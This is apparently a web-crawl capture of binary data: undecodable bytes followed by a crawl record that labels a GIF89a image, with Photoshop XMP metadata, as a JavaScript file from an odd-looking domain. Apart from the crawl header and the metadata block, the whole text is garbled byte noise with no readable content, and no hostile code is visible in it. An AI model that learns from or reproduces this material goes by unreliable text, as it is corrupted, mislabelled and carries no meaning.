�;f�v����e`yN�����m�/��۝ 'Ā��Ѓ�[E�B�!1���c�T���Ez�y	����PI$��ѹ��Y�El�������Y�mȯ5*ʉ4l�g�?;Ʊ #T�XG�	�Y�� =�)3��ZZ�G�Mr��R&i������~�K���������z8<�p��$,1)�>vr ��"YvGC��|�e �U�K6Ɉ���1���]Ox0�,c�KY�҆�c�+IMCњք��& �rZ�x���6�	An^3���,%`��χf��5��Ms�����?���rS�� 9
�	t#"�ħ�� 0t�0hixp���� ��@K3��������9�.�&I�2l �6����n��&J�R�b��
�A��&(r�E �����ݡ$ZP	�&!=EEŒ���!�Hk9Ȅ�r�U�pE
����$�8ú��P��s��y+ZK� �(#AlQ:3U���S��	Y1p8�-Qa�T�$d��	mvKZ�b�WQ~Z��u���k4�����܁�U�#f��#wEo�K\��6F�A���
I���teip��$`�?��}�k�;�ɶ�1�v�S��|�z�Z��z��U��5�O��'��ƾ��E�e-���Hc��%����΀?�U�� *�KyBI��$"	JAE��������́�3��h���S���1@_�
�A��l�2�LB��p�����3#�wg��"L�0����E-�.�Ye*�AH���Ԋh�3���*�\��g��f$�&O~�}�t���B�F���Ȱ4�'4w*E!:@��0�:TT8�����(��Ak�dɲ,dۂ�8��ZM.^_X[l�"�����ؖ˔_Á����T��"�\V����H'ko�Z� |��e?N2<*�&pԷU3�Y��ϋ�F*��`��	 ���Гv�-�t�o~3�XmW�AT6[\�P����U��1���	`��zwݍ3>'`e��d6m�1pV���i��L���P^n=�n�V�h��Y�|���̵<Y\�[�Զ�ȱ�f��Ҿ�d�a���_�;�;�ݮ|��sd��q֭l^�8�R�,��R#�s�U�L�R�j��|]pvv9N�����E�K�kq�f^���={��_x?��N�
$��ƀ8�r�/��F(�9+|'d�����vV����{����[�u1B���� #�$�~��<o��L��/���2`<��)��h�S�P��k��0HO���R"[2i���q�W#��W���>��3��O�&ʰ��H��v��A3��+I@	�|��*2WC�W���:�� ��=vTI��?Vu| �P�rgG�~�G��<HN�g`� �3�4C(V�tY�G��FP� ,`Q��@}#4A��ÃS�>(H��GI�K!�LP
	 
�'x�#@uIlT}PD�7 FDp߄6x���҄S�L�'GgX��NK!SeDPP�$Tu�SІ�T=BuNo(T,�J��6�J	�t�����ԆI��0zNv 
IP7Ȥ��D�� �h��M�t뤉��O	x���	��Qh ��HJ(VLP��hN2�K����M�Wc �0 @���y�17eM���˸���K`��� 5B��P	I%G� �ȋ_��tow�%����� �ȊB�Ҹ�8u V!Va�R ZVx��PP3���X2%QhPY�%"���F5ʸ�����X�ĥ^��O�Ð����4����S �3Y,��H
s������`S��H銮H�D�N��� N����h�!X�O�N����<SI�T�!S�f��[��$� !�  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�Y�o3iY�����bS���  ��u�qR��t��R��t*���K�I/L�!��$������6L8�O�"V�<�q��U�Ú�p� ��
qbB��xe.�p8�j	�ncA�{���X 3�pyr��%�W,�>@���U1Ƌ=0cش�.v�Rq�� ^�5�����S��j$M Ԍ]��I6��NvE�$2��Y)�zU.e�v��ߒb�(�1��R�Y��ܸg7B�Ҋs�<����7Y����xf�o%J���4%�@V���3,��9�d�3��h0��!`W2�I���m�=�b���#$�Ĭ:8�r��ಌ� ����S����(ҬA�G϶��F��Ŋ��3��,X��=hEs�9��������9L�	�V�vڪ" �@#X�JV�@˳n%y.�B4*�-�L�;������N�)hٴ��\�Q�Ü���K�_�Y��-����b,���ׯ+0j#B����@�	�B���Z�-m#�j��F+��,�o�����4C`����f�rQM�#�椖�� ~UX�����h�r��2�e��*ژ��om��ci+��/�asjM��f��`���ŝ�ް)�0}���]E ��hj��]���xl��sɥ��%ڎ谳{Zz�6�m��l*�C��@IG��d�-���k�ʲ���m����;:^@u���.u��S;�\��w��kn�g��fC:��Bo�6_��V��#P��0:ᑰt��6���(z1����B�@܁0�_�KF4w��S|/ 6gJ��@,�8+�tD{5C<+S��`cOǳ<47KĀRWb���o@c i47�#;KP0gU h�[�=Tr�x�`OBE(D6ZA�2f4F��D+T)��>?�L#�R.�=�c;�c �tO��?�@��G�Hk�CmGYc�J�U0��FYX��J�7K�#�=A�	!F3�Et�H"G8;@5�%�R�s��S *���C؆�P	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L#�H̖��pMxP!Ŋ��I�dL�D-O O�XO����������P��4 �����4P,�m�, KpR'5_�L���OC����r��V��M�mv���s���h�c@LPP|����T�� H�T��Tn�9�M��8[�H�Y����@	�x���i]E D�8�$9��T�(	x iN��.��>�p0ɒE ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/9760197d-ed9c-46d0-979a-25fb1725c65b_.js
body_size: 40892
content:
GIF89a� � �� �yjʦ��o5�u��T깗���췈�**�̩��N3'��.��w��f����f6˹�����opڸ��ةǛw�wV�i�ʈ��y���������P+���vḘ�wH%�̗�W3۩��������NL���ɥz�Ǘ��u	ʖjtVH�{e�L,�U'�s�ڙgk4�yV�ƶ��yܩfɈW�o*&	ʖVۧx��L�Nn�ڙ��f�ͨ�gEɛ���������t����w�hB$ܦY�ڸ�����xɊeE_�a9!���ؘW�Ƌ�������xD؛v�hT�YE�hW�������iD筆�zP�8Q8*%�i�tZ�Y5����L��t����vϕ'!ƊG̵�������hF7��v��w���vki�kS���yS43���wI3�ȷ�W&�I$���s�����wA�ζ٬��蟇G���xcV�׈UIG��i��u��e��c5ܶ���ɉcHV?4�����������c�T���c����ַ�a��z{R(��h�jT�Y1ْ���ڜc)�#׋WҰ�����v0���؋d؊Fǌu������H3�uh@	��m�XF����l��iC�sCٖG�YG�IiΥi�#gʕI����v�s8꩔�Zm޵yས�������G!���疊�s`�K9֊v|�F3�kQ�#�d(�y��<쭨Y7M���,-X�u��4���⚝ν���猟zGd�Z# !A ����������֭���������ε����`[[kK)kRA����8+����c"Z;ҡ�A<>����ƥ㌄�a����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:fbe1ac31-206b-e542-b64f-b960359a24c6" xmpMM:DocumentID="xmp.did:D0B3C5864BF311EF85C78CE0629EAFCF" xmpMM:InstanceID="xmp.iid:D0B3C5854BF311EF85C78CE0629EAFCF" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:80bec0bb-bd02-4c4d-850f-af657cf7316f" stRef:documentID="xmp.did:fbe1ac31-206b-e542-b64f-b960359a24c6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � k�������A�'O"�-��@�� ���%�y�.)"� �I�����[Bģ�KD��㉧����gq�%x��[��CSP���1��T)�j�
B j��N�d��1�<x�.&9⒙K�̓��j�KG�6z�PKE%G��Aͦ�B=�����D��0j���OO$D����E&�H#���O<�p�ܓ��O��>�H�{�6���79�R��lA���Y!l���Ie�a�� ��kq��p˄	�u�h�����L��/jT�`���"�x���@:Y�DEHet�F��C,w/ L�Hi-���#D,�.�=��l�D@��PēTC,�T�<���q�-�V�e�� �A0SY ��=gy��D\ .ązu��.m�G ~=P��b=�E*m X�<��E�9UHF]$	�tԠ�y���`��=^ �B@	 j$h<�Dd1�����TC"GUU]�#u_=r�oeq�xl�E0pap{t=�Am`A�=�f9�|>�'@y�o3-eJxDT�2�ξ$�'�L�i��@@<5�p�>b�!J��Kx���v�=�&E���SL�CU�97�qTa%�tXtE�#Da���t�����t��\���í�dY��T �WaX���M��=�z����Z08+�K�J��L� A&
k$��DBK0����VQ�H��T�R�)��2�� ��jo�^��Y3�*9�'�y���`c�5f,!�=@���4 ��@ �5�=�f�$C'G7��ڴKp�@� .@ 9k��C�s��	��6����o�15��Qq���<,�U0[u���y��V�_���mOy.~�U��#K9̲�d��{�&P+(сqvSF�����CK�`)"�87]S�7z�'C!N�t�4EF��]T��#��.l?�f$�y�C_���71*@ 2�B"����.  ņ@�Gx�"y��5� EJ����t�ix�T<������5�������!!�mN�3�kj@�WcT���F�ꚎD �m%`_)Z�fb�<�!��������m�� �����td��,4`B^�!���"�"�� �C��}��F���� X�>�%�-L
��: -%RAYSp���W2E���W[ ��: 5B�"M�0���;��U��BʔJ\��f&lC.�"��5PvӐi�&"�H�f���v4$�$/|��}2X�V���G�!tr�`1ΥH�/NB����mj9< �t|L�Ud�S�YҢL��@ =�\|��-��G��ܦ�1��s�h����q�p|Z��<�t.@fu�E:��$��O<�,��P A�� EE1J)�DPwr�t��)���nQO@0/X f�rL�����A.D�i��+_�XH`R �T�E{O�j�2`B8́Q��p2�ك�`�ӡ�I<=��K p�y>7�!�|�&��bO^���P(�bь�2���r2�QW�T�b���y�j�:n�����1��G��F����hl���	�e���bT�@`�.�	.�1�%�A�Ij]SǤ�vC��Va�.�<}�y̦h��܎�Њ8���Tt�hG:�$����,�D`	��3^P�g4�JT���t%�# JM��*n<ʐ(�i�gN���t�9�&6`o��x�"I�ɓ�q����N��IR�+E
;�m��e�#�V�e1��o (í<������.���8?��$�O`�0��.p95�0�_����	�=m*8Ȍ!.��xE7��>	I��#� �, = 	`��>l�\�����)v�ƫɰ��>�B"�3��X�q6<�QE Wv�����&A� =+�H'�;2�<b��`R$��@��R���'���4�Y�&9���Gϐ�QD�7����{�����A'V���`�)�`�/X��!%�L�E1���P .�(���
(B�}ܠB�p��p�$�!(�:Q�v:�&���`�G�g��ᅵ�'���qV��6�p�,4y�,m�9����DұIF��ԠH�?΁t���h?G�?`��`
S8�	����T�)�@������ѻ?"��>pG$F�W���`�(!�����9�Ʉx�t��=����tP!G�V���?A�v�NKC��9�Q�}���H���q�������	(a+\�	V0A:"p�I���|pB ,� �c
^p���O���_�j׻������'�������_�V8�+xN�6��L t��<E7�m�="N�"bQ� w'B4#�P'�T3�P��wdwv��v&P��|�g�'p���;U7�|1�opo�:xh��0�01� �(`�b��Z��(�bP
�� bp�b� 3`v@��0U��� �P����5�f�"%tB�aB7z4z�9��"��z�c�.��1$B'�@��{t^eD��$�xnw|jG|��|lg�@	'p�p���!pvS������E�g��^�78`�Z0�g���Oh�p�O8�@	d�� @ T p�7�[�Y��y8��8�(uD�z�"b1�JO3��B%{�{�p���W%�}cg�'��p0v��ip�@v�ZЄ��1���`̨|�x�`x� }�G�(`z���}eX
3�R�(�w�p���:�a��A�A�wG��7%��m�2P`y0>EQc7��8t"_�h��s�E ��w�h��GTI|�h �h�o0j�Z�(��0v
��p1��7�y��'i�Vx��`�30�P�&�K�( Wh�`J�Ȇ=�ya�Q�ysG��	� ^!�H*�D�n�V&UM�>��p'�v�0���g��xv�(�3�p����p��S�� t�s��ѠN�N�� �����Ч}��T��0�|P���Ќ� �T�Yh����g=��q^�"� 2���B6(3M�;q�)�dBs���prg�p�@�"x �w >8|� |��p�g� ��9��p��&��:(Z�:��p�0
���P�Q���xv�b8砤��@p�#J$�y�據#� �uW$�b=C _ }����7lT6�HTE��Ru^,�Hs�x��`p���W�}`N ���'�����y�7�j'|�8�	�s��N�Np�I��`�	wV wW0�p |@8�@��y�h`('�
��2�HД�t2�]A3[g&��OO%�`��26GRe��,��t"��OB����x&pgǖ|���o����~耂�؏5�������Z���Щ(0N��pI�Kx��
Aꋻ�����e� ' ���^0T(�"`";�B�) d�x�,�+Q'6�!f�:�} =�/� �c�2���J���� �s��! �H�&`�vА^��p|�0�>8�nw�xKk���i�s0���0v���|VP�����'�^ tWP����g���@���
#��ȡ�( /a�qX�B�XFXjŲT�Ú  m���3'��U�R$R�!j��t��7p����v�:Є簛�����%8���hǕ(�}�ɡ�h��jyp��ً!
� ;�x�ŀ}Y
����Q`��0z3$@
��Of:X�QdI.�?;�c�64��m��1  pb��r -rY�R�� ��0�ڂ����8~�z�����'��VЂ0	yw���h��(~d0��7x�Й~l;�83���)�@xSP��`�0������� {�Ƞ{;�RZ���i�ӫ}Ք�P�2&�`BTA�0,�k9��N�"R�A�T'.$���V��z��r�v�����@� ����Vp0���_��<o����NЖc'���� ���Щ�� �yp �~{�� � |�į f�2�{=$�#�$���=C`�X�[ ���3�z6;�f�	,�U.�8� ��W q�wQ��'���ʠ�됕X���]Y����y��0`�Z�~�cH�� �Eh�c8�VH��W�(�ɄyW@�W���7.}��PG��&�9`��&]��&�pf ��{���F*U��e5�#�]'U��!�2	��|l�` ����v�p�Z�p��w� ɓ0vКY�vnwf'�Sp��H�S�dW���v�xMؼjw��NБz��� P�F��N�� ;֫�d�����`��� ��1ӼLC�,Y���aB��9$�O"*Rp��p�؄Z��oP�hW�k�z��w��������z'��]y�)x�;��M��R���	�0�є���F6L�X�!�d���A-�0 �I#U�dM�O0	��@	s�·�O�߭Hʀvw`с����*�3Єn�淄^Є�`� ����w���� �7`��� jP�%N���%��p3h�0�pD���m�`B=�*�I�eA��u
�@!}N�k�>/���s4Z��j����,��pvw�^��|p�ȱ��h�^pw �g7A�F�G+�s �bЄ�0v��� �4�� 
��������� ���� ��pv�n�� ��
�{vP�Q��}�2Х���%=�!v�b���3(���k:+UX�JO�D0Q�x@�`	p0�#��S����0Ӑ~4�p�SP(����M�g�� ~�P� ��焇��g7���`)��j�w׀
���i�� �0��J؟�{��O��D�,䫊���%��)�WFBcGi���R5���!:t��+H�,�����S ���h7:�|E��琄�9�0�4z��)��w�`�P�s9
����ᮀcBPot𻚮?:
Є���� �������d�*%5J���b��L,T�}�cHNaپq@�m�QG���:��87��P�p��v�*x���m���I��eH<
��d��0w�`��@x'���_���� F�U�t`Bnp�n�v� 
�۫1%&T�<�	X�k^5���;���}����Du���S3�����r\�u�G2$@����t;W`֖�t� N w�~͘�Q�����E̕+(�����պ]����g#}��r�o<������߼(j��₿wQ �3�?;�Hl�#�O ��Ľ�	��X@�`��$ ��$�.-��ȳDʒIK�,��,	<j�-��.\DA�o���{ܸ2�O��3���c���V�L�s��8W��8��ߟFW�h��_�+��4��h���Н��/��l�F��vJ�)� O�@����"����(� ��A��>QCZ�j����X� h��G} �$ȏV=x��b����Z��{�������%��#/��'I�1�¾G	%0�+�p���d8R��	/����8 �ǉF�`��	��'5/
�~�)�h��D�8��F%^QÛ�xXऔV�Ei�@%@�0�$��d0#,�����6zx��p����0C�ƌ�� A?���������{��d���A��'\1�=j�18�PhUVb1/$�=N�`�+ϙ��V�ㄆтW �.��]v�ҟQl��"mT9�4o��)&�R&������j�@� ��j��p��<�E���!@��%�h	ހ�U��<���,\���x���G��� $��P��N�C3=f��U �0Q�Z�@	F��^�`/�ȍv��t6�A��F�� ��NAE��q���I��1�Yǘ�6&�G�	�$����v�XB�x	��A-�����H� ���C�����,)Ѓ%,�t�/8��G����uN���N��
',�`u�CtB�Z`��1d�̟3��#��!Kb�{���2DxhHG��2R�7���i�����"3H��> �A�?ل���d �OHс��p��
���p+��<���= bK ������EJ-���"�2܀7�A((A:�!̠/��eH�-8��$��$,C��T< p�`�ȁ��T . E�T����8^��:���X�"��D1����	$lax�K���3|�=�yr@��Xx�ȃ�{x��e ?�Mqd�_���x��/	z^ܳ�`�@K�	A�t�b��K[� ���+���s�"�8�9��Kb�hr@b����-0@(pq ˢ�`
3�B,�b"�8�x H� �����x�"	^�����C���>?��.�j��(<� � �#��rZ�a�H9�j��\
���d�c Z�#/�7�";"��^��!H
5@�d��O=���A<�&0�
"�/��&��X�l`<x G�Cjp�b��Z���r�G�H��Еx���'j3�>v۔xdЃ�H�	�YV  �G�kofh�!)ܣ-f����Ҝ�� �*���@ @�Z�'�Ic*�؛D�	�]L?�Ԁ����D��	��,L��6 �:��� �����0CVA���t�KPe!����p�&S�y��w��#���\G(q��VH�a����<QY���e�4#���l�`�R� �_x�:2��E�$�`��=��(1��Y8�(OH��&䀆�/zpR�>b6�|��-��{X�N�@�%Gk�ra�@ "��!� ��RRЭ��Hhޏ����첄<�>v���q-�ie�Y/?�^�,��x�am��kX[B H�7�uo�X���<�8�G���ɖ�� �A��`pb �BVAģ���.p��T���e��=� ��@�L�&\���vIC|$q��9��R��^���vѤ��i����^g]B #t�x@���x�9>^�a��}�2�[[Y���/,���{ �Xs|�e^Ѐ�e�l\��@a �6���Вe�_XEl�����A�sd�A�~^j��IbB��Q�����z=����^0�	D�N�����������E�����N= F2�H��	�%�{ke-w�<�����ed'�����~	`���� ��P ��y�����!A-���̟���~��C�I�w�>�4��֓'Lf.���PX��+��)à{�EY4��S쬫`����O�B��_XY�z�{c1�忿�MvI�cY���
cf��Q�#�y�.`���@wfh��ڢ+.�-�ß��<����X�(� n�����z���:|��2�ћ�����\���$"AA"n�|��}d���o�?6�!���=R���R.�HG*�����JP���<`h���)��P��@��8��-x�-=C�Y �P��k� B1Cp���-�G8�Њ�Ѻ�*�<ꁢ3����!H�B��s��õ'8�Y����*�>����%X
�/?��W:��J�$,3 xB.�PY ���Ȃ,(�"�����g�(�P Ch���3T�==�@@CXAK�Ճ)�0��@���I/y�8�خ1�7N�( �(FdDt�[�A�K[��[���>Zs,N6`�%b8���/R��:��/�r�EhB X�'|E `p ;�Vh �x� �Vp�aX s���r �����fȂf��&�[���?!(=A`�1j����&�"#,P(O0i�>P�F\>�s>����>[��̀��]��"U���:E���2E�
)*p�h�2��XD�N�#h ��t (N8� B�� (��2X Y0�`� ��F `�`(����@��S=Xp��٭��r	st$,�?�B��v��yt�I�5J�G\�ǹ��J����2��8싥]㵔�E8�V$��E@��H��X�Nh��l�[@fX�������+� h�8 -@FPh �e�0 �U��� %k��̸�4u���A�OH/�j����@��˦A1��d�y�D��M���[;���;�{;��Gb��p�`$�T˷�ŷD��\�(� � ���N`����gpg`���,�" �pL P��B~Ȃi�)=s���0y����IJ��!��x4"���9ԫ��#r�0j���L�I������|;|��<�6^h $�N��N�,I(IPMѳ,����H�gX k� ��� �-0�V�!��/h`8���00���0\鎿�O�[��
�J��#����o�ƌ'(�����:����l�J����*�P�M.{����#�8#X�mQ^PXQCM����<K��N�Q�H�$gEX X�
�� ��8Ph� �=�R�?��{X�I�O�����O3ؘ4}G�B,�(�HʤV���{��8�D=���2`���ͷ�;]##pHTU��T�@TCUђ�΋4�N��u�H��K;��gЅg`���BUFP�-�����bU�R�U�4��L)�+�:v��L�(3_0Sjx���w�Dh�䓻f}�H�j��j�S��ͷ�P�̻�LwP�hQ�YC5E���q�Ӌ��w��� h�f��0�QB��"`�UZX?؂I`ղ�8�I�����c@ �#�ۋM# ���7���9
���؃4���g- jm�*�A�S��P��SH�� T�W�m�"@T��N �Ţ��\!�]�zЅ, � ��(�V���$(�(���ڡ��{	YXՓ񁦴MG�z���˘�O ����'���� �;j������ȀG�Slm,�\�;�PLQ#0�Ne�ƍ\pm\��� �Y�Y��H���E�_��e�y�� ������u�(Ck���e���>ȇ�Mܭҿ�ʑ�LR�;� "(������G�ۀ9��\h\��y���C\�M(��$@�c�_(� �a�U��M_���˥N��KxWPK�N�e ��B�u��������a�@�d`�]X�������� ��0,��9�%��O���؀�^m��ʺ�D�e���HYH��$H�c؀8�>�c �n�m��E�D%��W�lB�D��6`"��O FF�%`��#: _ �Z�ԫ@�O�!��=v����4ʦ/(P��C^���tA��Yea\����aN�37� 78�J�mfdo�\!�S�γt�VD�ExW!Hbv^gI����_ fLP�3 �`���~�Th�\�'��������EÎ�0������1N�a}�O�[��9=aąAd��� >]�AN�8r��fmFdD�aFv��geԳDg�F�_@�vNbFh �E�\�b�4�-� F� ���
k�q�))`iP�E9%y����x�@���Ћ��
?D�����蜀Y����]�f�g�^�5��N�30d�
x�l����aI���dq�NXF�K��Է\�u�E xI*^�T�"���f�O�g��L �E�%RZ�ᣨ4��v!
�7F����<�-T"�Dҹ��b��k�n~��>�AN�ހ�����~�(�GNl�5��tT�l�dgx�2pB;�g{~�#|f�V��VЁ/Xr���{ȅ�$�%�>��ѿ���1ƣ���+����R�Y�  ?nfje� P�3�kv(�pnl�n��玡�5W���b��GEZ�~B',��|E.��e�X@�2<ChhX��"���{���b� �%�� F[��C��C�i�:��@�p��w8�ހc80?�`n7(�k�f��n���Cn���H�D%��m\�����4NMv��vq �HA�E�q���e�[�%s(���B���< �{�j�Y�5�C�8��mr\MD!G G���hi�F�l� 4os6�p[��.�ʝ䙶s<� ���#>�L��X|�@��2�"���HLFP0+9`V�6���m"��[�@�'(����� i05/���(��rt`
Σ�wY�wXGsB�p�^sZ���.� �`ߝ]Q�S;�S�L�#nB�b�EA_�����<��{NLHtd-s���=���K�6����G�&x�Y��Y@&�t���KXA��5p�+�k.s
@sXl�&�4�7��m��:�]�d��]߇�K$v�4�2�����ǃ��Px�`\��E�~���t��2����ʼ(T+͋���g�Z�>��Z?`�됁�(�7z����b�����˿�m���n�'_m��\���F-Nt�"�dq�_���ex@�=�h�Ȃ��-�V �Id��TX!((�X�8�2�,:룉�%|�(㍵'P�x,���{�u3G�2߇0!���
 ���o܂O�¦��}��z<��u�E�!A"DH�e �1�!D./�3cT�,Y,�h���%-F�,��C*.	��Zj2e��C��<8�P㧔{<����(Yy<܋'-�Ğ$*dՍ
Y#h��X#���JG�6������M��!�`7���r��Ua�/� FT���ĝ�D�qB� X���p"�0Pl���"K�f>�xt`Ɯɒ��hM�T{ie��M�/b�H3�� A"�/).e��<F��2w`n"L׊5��!p�Ie�
*�{�h# )p���k7�ܸ6�l��a,I�`��A��B�աH>��8<|����
e1�3 '$� �{���R�$�!Ȅ��)�q�"T�b[Z�����@`�o5gHp"7�o�B����5�F1� a�-mPуXꠥ6`a�=\w�W_d�'}x��alf��%F�AH,D�2��3�H<���p�Ax��`�*>��9p�<�r8�a)04hJ'9`�	�b����PCc��n=`!@<�$�B���O��S�V�]����Ö�� �@ X|�!b����@_�E�}~Q[����A@� �@�~zJ5��I��j��R�`��G�!G�̿�~
!�� ᨚ�Q5��҃/���%��!�~�`�$��,qH�#��yR�]VP�a�8�;l�3�\p�_�/����{!�}!��f ��.a�� #�-�駜��!{����9l�(�l+�/���x��>81�Ҁ,e�B 5 Q2,B���$���}�_�`Ώ<�����l@)al�%���p��0���5��ؒ	5�L�W��g�`��;��ʄ���'G���4�j� ���P������
0�*��%��:`��$�"��~��[��q�@���0O�d%�`�n �����\�����@P5 AWd��iMM	@�B8ũ� �(���	D��-h�0���_�@��f=� 5Xݮ�C��|��8#��D ���'�������8A�hRX�rЃEN ��챬s)��B���@QBD ��A�T�v{9�\�$�5��wWs��V`<�[h�>Q�Qy�a��m GarQ�����V8 ��
�FF���r��A*e�?����x���h؉ Ba�s�g�(���9�юf�A`�Gٝ�ix	�5Y5�<���N�A-�'�5�u��+���F|A���4"J�p���iDC�C~��A$��d��[.�h�"�0���X&1AB����w,)f8"x�XxK�b�� ��]��C���P�Lĩ���$�d����@�T٦/� �j�@P-�F��� �.`d��K0,`����[���`�G ����E	�be� �� ԕv��$A�/6�w4�p�e&?RӦ�������X@�0`����K&�U� ����*�b(T��H+6�2��g�<� �A
�b�{��<��8,A���9j`��\=�NH�,A�#��a� Q��!��}�^�>�E>i��}r���'16�Z���h�(aX�@���S����l���/�A� #�ݜg7`h} ��o�,�`x�p����-���F�����;E*�s������e(��y$��?;��  �Pcij�K{�c�X`���� :@�0(�O���L8m��Z����nÀJ��A��T���4��R±�p��j�Xx��s���V=�'��A�aR��ԸA`!�>;ݍ%��M���2Sz�=S=0�L�����br����� A�fq���V�v����/_˖n����A1��
՛5��$�w�u�z8�n�%�V(���
S��U�2D��h{D@	�?!x���cc�%�̔"�K$�
�qM��w.����d�,1���m������ʼ����NCk��ڦ������0w-�є���%k���_�	,� "��(��@Lу�G<�H� ��E�� �4�+oIpA�VN^��2pݼ*=ܐ���օ>~ُ�~S"a����<�����u���.r�[�k��x��,���+�CP�X��(�y�޼%�pʊ���L�E��)��t��\h1�h�"��X�8�uI�t�?C�Q\�Z~�϶>߆��w���?i�YP��8�(e=�7�ح=pT9��e�<X���6�E��H�[�����,�{\?|U y`���!�0�=8�X��0�֍U�<��8�C�ў��))�B�}�1�� |�b�]��,� �����Ak����۠P�ā,<�
���������O��@�E�@�tX��������t�x^ёL�AC� `���l���8,�<� < �E .P��� ~T�]������0���� LԥT�
F�J�T� Ƚ`S]������A��`�h��T�ȋ|U�]ĳ ɐL���M�\�G�xl�)�@�`2��}9��q�8������A�9����|	HAX�������%\�5@Aě,�9|�$0�@��n#� HA��)d�0$�_6�K��ͦ`A(lA, DA��&�_(��N�Da����@�� l
Z�"XD��x������$h�C��=��!,� ��)c Òݔ~t`��@@	@x j��6@��6��m�a�'�Ӈ C�@�@%���O��B�� �,��� X��Yŝt-)F�+v�8O�Z�"PWּI���9�@L�/* t�����^$#_��I>����J�@�@l-J!�d�$O��
�� �A�IT��  �lHX��B(�O�}��M��%�),V�@Мb�I/� ���-|Hե�q]�Y]L�D��T$"��2ܘ��1-�q	 2{��I�P��\�"'<�,�V�P!A�$O��zn����PlY�@�8��A	4@��'��@�ā���j���ZY9@�����@��@�y�X��@]w�N`D�.� 9$�< �C4' ���י�ʴAҨ�`���Y@' �/D�p�8�(
��$z�'��]T��@���x �A[��8��$��jdh����@(<����[-�Wa�W�r� �<�*9�,J�"dGdA��+z-`Z~������[�"�A��������{^��%b�CN�*\�a��*d�b"��@�&�����
8�l�9<iX)����@����L�GL\��B(��9���h"�%�x�Ɉ�(RA�"� �r�8^Y��w=��p��$@)���d��r�\�]����5�h\��1��3��C�
���,܂��A@B	��F0��A~Q��<i����CI�C[�@9��xD3��*$�<
�,, ���j�B���\��,<!K+0+�B����8dp�ԧ����h눒(���Bg�N��A�8#:�2���������$�����Ds �l���*�C9�����<@�8��H4�����ˮO4�Y�^�����<B�Ƥ@Q��̲v�J����w}���m�Z��H�,\N�
����-��`2*c��(�%�Ƀ�Fi��Ꟙ�t��#A	T��zj�.)<`C>��d�0 I��r%NR\ ����3Ԁ�nğT�@������Ԛ�(��)�J�2�$�l(�2���q.��*��R���(m��A���]�b��3f���!9���J�oj�T�$p !AP���I���# �q�b�B,�&Ɓd��=�$��l���	��Ȉ�ā9x �"k1)��: W�=����"�9�<�'j�<����E
*�늲(�X�=\W\��]����Z�-BLĞHmH��$�����yFp	8��-
�i@ 1B;T�2��0��� �@R8@ܗ�t��[فʀ�l�#�X�d/�S�.��.��/A���T��X&�P��&玹�KP�J�^sQ�(*��ncA4#�A9�el(��ʖ��1��3�c����삐�Lq�:��B����Q� ���
